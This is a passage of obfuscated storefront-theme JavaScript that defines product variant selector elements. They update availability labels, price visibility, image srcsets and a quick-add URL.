_0x2f0e79=_0x73d6f6[_0x4cff37(0x468)](_0x4cff37(0x466));if(!_0x2f0e79)_0x2f0e79=_0x73d6f6[_0x4cff37(0x468)]('.main-atc__label');const _0x1204ec=document[_0x4cff37(0x28b)]('price-'+this['dataset'][_0x4cff37(0x40e)]),_0x315d3a=document['getElementById'](_0x4cff37(0xea)+this[_0x4cff37(0x3a1)][_0x4cff37(0x40e)]),_0x4b2b59=document[_0x4cff37(0x28b)](_0x4cff37(0x398)+this[_0x4cff37(0x3a1)][_0x4cff37(0x40e)]);if(!_0x20abf2)return;if(_0x2f0e79)_0x2f0e79[_0x4cff37(0x1cd)]=window['variantStrings']['unavailable'];if(_0x1204ec)_0x1204ec[_0x4cff37(0x24c)]['add']('visibility-hidden');if(_0x315d3a)_0x315d3a[_0x4cff37(0x24c)]['add']('visibility-hidden');if(_0x4b2b59)_0x4b2b59['classList'][_0x4cff37(0x46f)](_0x4cff37(0x1ea));}[a0_0x3ed365(0x3a8)](){const _0x36cc56=a0_0x3ed365;return this[_0x36cc56(0x425)]=this[_0x36cc56(0x425)]||JSON['parse'](this[_0x36cc56(0x468)](_0x36cc56(0xff))[_0x36cc56(0x1cd)]),this[_0x36cc56(0x425)];}}customElements[a0_0x3ed365(0x41b)]('variant-selects',VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x2dde13=a0_0x3ed365;super(),this[_0x2dde13(0xfd)]='variant-selects-',this[_0x2dde13(0x34c)]=document[_0x2dde13(0x28b)](''+this[_0x2dde13(0xfd)]+this[_0x2dde13(0x3a1)][_0x2dde13(0x40e)]),this['isSecondary']=!![];}[a0_0x3ed365(0x338)](){const _0x5bc733=a0_0x3ed365;this[_0x5bc733(0x40a)]=this[_0x5bc733(0x468)](_0x5bc733(0x27d))[_0x5bc733(0x1ae)][_0x5bc733(0x20d)](',');}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x18a),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5b99d7=a0_0x3ed365;super(),this[_0x5b99d7(0xfd)]=_0x5b99d7(0x241),this['secondarySelect']=document['getElementById'](''+this['secondarySelectSelector']+this[_0x5b99d7(0x3a1)][_0x5b99d7(0x40e)]),this[_0x5b99d7(0x2ba)]=!![];}}customElements['define'](a0_0x3ed365(0x2b3),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x54ebb4=a0_0x3ed365;super(),this[_0x54ebb4(0x447)]=document[_0x54ebb4(0x28b)](this['dataset'][_0x54ebb4(0x40e)]+'-submit');}[a0_0x3ed365(0x28a)](){const _0x53bf59=a0_0x3ed365;this['updateOptions'](),this[_0x53bf59(0x275)](),this['toggleAddButton'](!![],'',![]),this['updateVariantStatuses'](),!this[_0x53bf59(0x417)]?(this['toggleAddButton'](!![],'',!![]),this[_0x53bf59(0x361)]()):(this[_0x53bf59(0x32f)](),this[_0x53bf59(0x38f)](),this['updateQuickAddUrl'](),this[_0x53bf59(0xdf)](!this[_0x53bf59(0x417)]['available'],window['variantStrings'][_0x53bf59(0x309)]));}[a0_0x3ed365(0x32f)](){const _0xc63720=a0_0x3ed365;if(!this[_0xc63720(0x417)]||!this[_0xc63720(0x417)][_0xc63720(0xa1)])return;const _0x27b2e4=document['getElementById'](this[_0xc63720(0x3a1)][_0xc63720(0x40e)]+_0xc63720(0xf0));if(!_0x27b2e4)return;const _0x48efb4=this[_0xc63720(0x417)][_0xc63720(0xa1)][_0xc63720(0x177)],_0x580dcf=_0x48efb4['src']['split']('?')[0x0],_0x3bbc2c=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x5d6465=_0x3bbc2c['filter'](_0x216b6f=>_0x48efb4[_0xc63720(0x131)]>=_0x216b6f)[_0xc63720(0x1bf)](_0x49c67f=>_0x580dcf+_0xc63720(0x401)+_0x49c67f+'\x20'+_0x49c67f+'w')[_0xc63720(0x286)](',\x20');_0x27b2e4[_0xc63720(0x1c4)]=_0x5d6465+',\x20'+_0x580dcf+'\x20'+_0x48efb4['width']+'w',_0x27b2e4['src']=_0x580dcf+_0xc63720(0x3a5);}[a0_0x3ed365(0x3b7)](){const _0x46753d=a0_0x3ed365;if(!this[_0x46753d(0x417)]||!this[_0x46753d(0x447)])return;this['quickAddSubmit']['dataset'][_0x46753d(0x42c)]=this['dataset']['url']+_0x46753d(0x2b1)+this[_0x46753d(0x417)]['id'];}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x3be),CardVariantSelects);